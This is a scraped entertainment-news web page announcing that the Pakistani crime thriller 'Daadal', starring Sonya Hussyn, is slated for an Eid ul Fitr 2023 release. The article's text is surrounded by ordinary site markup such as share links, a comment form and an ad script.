				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;name=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;description=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Now that the first look at Daadal, starring Sonya Hussyn and Mohsin Ali Abbass, is out, we also know when the movie will come out. Now, Eid celebrations in the area include a list of movies that are coming out soon. Even though Eidul Fitr isn&#8217;t here yet, we already know what we&#8217;ll be watching.</p>



<p>Abu Aleeha writes and directs movies. On Thursday night, he posted a sneak peek of his upcoming crime thriller on Instagram. The picture shows a fierce Hussyn with her hands in a boxing stance and her hair in wild box braids. She has boxing gloves on. &#8220;I&#8217;m not just a person who doesn&#8217;t give in to fear; I&#8217;m the most brave thing that&#8217;s ever been thought of. &#8220;I&#8217;m Haya Baloch,&#8221; the caption said, giving away the name of the character Hussyn will play.</p>



<p>Aleeha said that the movie is a &#8220;gangster crime thriller&#8221; and that it will be shown in theaters all over the world on Eid ul Fitr 2023. Neha Laaj and Asif Malik will make the new genre movie. The movie will have important parts for Rizwan Ali Jafri, Maira Khan, Adnan Shah Tipu, and Shamoon Abbasi.</p>



<p>Money Back Guarantee (MGB), which is Faisal Qureshi&#8217;s first movie as a director, will come out for Eid. After The Legend of Maula Jatt, this will be Fawad Khan&#8217;s second time on the big screen. Shaniera Akram will be acting for the first time, and Wasim Akram will also be in the movie. Mikaal Zulfiqar, Ayesha Omar, Javed Sheikh, Jan Rambo, Gohar Rasheed, Hina Dilpazir, Mani, Ali Safina, Adnan Jaffer, and model-turned-actor Kiran Malik will all play important roles in the upcoming movie.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">September 23, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 246 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;title=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;name=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;description=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-09-23T13:13:10+00:00","datePublished":"2022-09-23T13:13:10+00:00","dateModified":"2022-09-23T13:14:11+00:00","headline":"The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023.","name":"The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023\/","description":"Now that the first look at Daadal, starring Sonya Hussyn and Mohsin Ali Abbass, is out, we also know when the movie will come out. Now, Eid celebrations in the area include a list of movies that are c","copyrightYear":"2022","articleSection":"Entertainment","articleBody":"\nNow that the first look at Daadal, starring Sonya Hussyn and Mohsin Ali Abbass, is out, we also know when the movie will come out. Now, Eid celebrations in the area include a list of movies that are coming out soon. Even though Eidul Fitr isn't here yet, we already know what we'll be watching.\n\n\n\nAbu Aleeha writes and directs movies. On Thursday night, he posted a sneak peek of his upcoming crime thriller on Instagram. The picture shows a fierce Hussyn with her hands in a boxing stance and her hair in wild box braids. She has boxing gloves on. \"I'm not just a person who doesn't give in to fear; I'm the most brave thing that's ever been thought of. \"I'm Haya Baloch,\" the caption said, giving away the name of the character Hussyn will play.\n\n\n\nAleeha said that the movie is a \"gangster crime thriller\" and that it will be shown in theaters all over the world on Eid ul Fitr 2023. Neha Laaj and Asif Malik will make the new genre movie. The movie will have important parts for Rizwan Ali Jafri, Maira Khan, Adnan Shah Tipu, and Shamoon Abbasi.\n\n\n\nMoney Back Guarantee (MGB), which is Faisal Qureshi's first movie as a director, will come out for Eid. After The Legend of Maula Jatt, this will be Fawad Khan's second time on the big screen. Shaniera Akram will be acting for the first time, and Wasim Akram will also be in the movie. Mikaal Zulfiqar, Ayesha Omar, Javed Sheikh, Jan Rambo, Gohar Rasheed, Hina Dilpazir, Mani, Ali Safina, Adnan Jaffer, and model-turned-actor Kiran Malik will all play important roles in the upcoming movie.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/09\/Daadal.jpg","width":2180,"height":1440}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;title=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;name=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;description=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/09/Daadal.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;title=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.%20https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.%20https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;body=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/on-november-24-joyland-will-be-shown-for-the-first-time-in-pakistan/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/09/306944070_117279757772584_8048157659271887944_n-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/on-november-24-joyland-will-be-shown-for-the-first-time-in-pakistan/" rel="prev">
					<h3 class="post-title">On November 24, "Joyland" will be shown for the first time in Pakistan.</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/abrar-ul-haq-discusses-himself-and-his-life/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/09/299783758_634762481500034_479962227587751841_n-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/abrar-ul-haq-discusses-himself-and-his-life/" rel="next">
					<h3 class="post-title">Abrar Ul Haq discusses himself and his life.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pakistan&#039;s Famous Chef Naheed Ansari Dies After Battle With Cancer" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-6">Entertainment</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 5, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
